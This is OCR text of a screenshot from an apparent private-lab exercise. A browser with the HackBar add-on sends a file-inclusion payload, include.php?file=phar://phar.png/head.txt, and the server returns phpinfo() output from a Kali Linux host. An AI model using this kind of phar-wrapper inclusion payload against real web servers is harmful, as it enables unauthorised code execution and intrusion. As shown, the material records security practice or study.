 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=phar://phar.png/hea
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.243.10/include.php?file=phar://phar.png/head.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php
/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2